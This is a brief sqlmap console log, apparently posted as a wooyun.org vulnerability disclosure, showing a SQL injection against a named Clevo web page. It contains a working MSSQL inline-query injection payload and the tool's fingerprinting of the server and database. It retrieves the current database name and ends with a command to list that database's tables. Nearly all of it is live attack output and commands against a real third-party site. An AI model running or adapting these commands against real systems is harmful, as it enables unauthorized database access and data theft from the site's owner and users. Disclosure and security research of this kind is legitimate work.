 sqlmap
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT
(CASE WHEN (7458=7458) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CH
AR(120)+CHAR(122)+CHAR(113))
---
[21:05:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:05:29] [INFO] fetching current database
[21:05:36] [WARNING] reflective value(s) found and filtering out
[21:05:36] [INFO] retrieved: p38845
current database:    'p38845'
[21:05:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:05:36] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\www.clevo.com.tw'
[*] shutting down at 21:05:36
C:\Python27\sqlmap>sqlmap.py -u "http://www.clevo.com.tw/group_Iframe.asp?id=5"
--tables -D "p38845"
www.wooyun.org